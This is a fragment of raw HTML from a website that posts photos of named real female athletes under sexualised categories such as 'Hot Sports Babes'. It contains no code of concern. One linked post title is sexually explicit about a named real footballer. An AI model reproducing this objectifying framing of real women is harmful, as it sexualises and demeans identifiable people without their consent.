				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T16:57:04+00:00">January 22, 2026, 4:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149150 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Bianca Bustamante &#8211; Racing" class="g1-frame" href="https://hottestfemaleathletes.com/bianca-bustamante-racing-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/bianca-bustamante-racing-8/" rel="bookmark">Bianca Bustamante &#8211; Racing</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T16:57:03+00:00">January 22, 2026, 4:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149152 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lindey Vonn &#8211; World Cup Skier" class="g1-frame" href="https://hottestfemaleathletes.com/lindey-vonn-world-cup-skier/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lindey-vonn-world-cup-skier/" rel="bookmark">Lindey Vonn &#8211; World Cup Skier</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T16:57:02+00:00">January 22, 2026, 4:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149154 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Eileen Gu &#8211; Freestyle Skiing" class="g1-frame" href="https://hottestfemaleathletes.com/eileen-gu-freestyle-skiing/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149154-eileen-gu-freestyle-skiing-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149154-eileen-gu-freestyle-skiing-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149154-eileen-gu-freestyle-skiing-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149154-eileen-gu-freestyle-skiing-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149154-eileen-gu-freestyle-skiing-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149154-eileen-gu-freestyle-skiing-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149154-eileen-gu-freestyle-skiing-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/eileen-gu-freestyle-skiing/" rel="bookmark">Eileen Gu &#8211; Freestyle Skiing</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T16:57:01+00:00">January 22, 2026, 4:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/danish-swimmer-pernille-blume-2/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='74231' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/"/>

	
			<meta itemprop="dateModified"
		      content="2023-04-23T23:38:52"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/makena-carrion-acrobatics-tumbling-university-of-oregon-2/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-74229 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74229-makena-carrion-acrobatics-tumbling-university-of-oregon-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74229-makena-carrion-acrobatics-tumbling-university-of-oregon-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74229-makena-carrion-acrobatics-tumbling-university-of-oregon-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74229-makena-carrion-acrobatics-tumbling-university-of-oregon-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74229-makena-carrion-acrobatics-tumbling-university-of-oregon-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74229-makena-carrion-acrobatics-tumbling-university-of-oregon-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74229-makena-carrion-acrobatics-tumbling-university-of-oregon-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74229-makena-carrion-acrobatics-tumbling-university-of-oregon-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Makena Carrion (acrobatics &#038; tumbling &#8211; University of Oregon) 🇺🇸</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/who-lets-me-cum-to-alisha-lehmann/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-74233 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74233-who-lets-me-cum-to-alisha-lehmann-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74233-who-lets-me-cum-to-alisha-lehmann-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74233-who-lets-me-cum-to-alisha-lehmann-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74233-who-lets-me-cum-to-alisha-lehmann-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74233-who-lets-me-cum-to-alisha-lehmann-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74233-who-lets-me-cum-to-alisha-lehmann-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74233-who-lets-me-cum-to-alisha-lehmann-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74233-who-lets-me-cum-to-alisha-lehmann-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Who lets me cum to Alisha lehmann?</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149162 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Dunne &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-american-former-gymnast-2/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-american-former-gymnast-2/" rel="bookmark">Olivia Dunne &#8211; American former gymnast</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T18:57:01+00:00">January 22, 2026, 6:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149160 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Kelci Rose &#8211; Football" class="g1-frame" href="https://hottestfemaleathletes.com/kelci-rose-football-2/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/kelci-rose-football-2/" rel="bookmark">Kelci Rose &#8211; Football</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T17:58:02+00:00">January 22, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149158 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="I always wanted the flexibility of a gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/i-always-wanted-the-flexibility-of-a-gymnast/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149158-i-always-wanted-the-flexibility-of-a-gymnast-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>52</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/i-always-wanted-the-flexibility-of-a-gymnast/" rel="bookmark">I always wanted the flexibility of a gymnast</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T17:00:28+00:00">January 22, 2026, 5:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
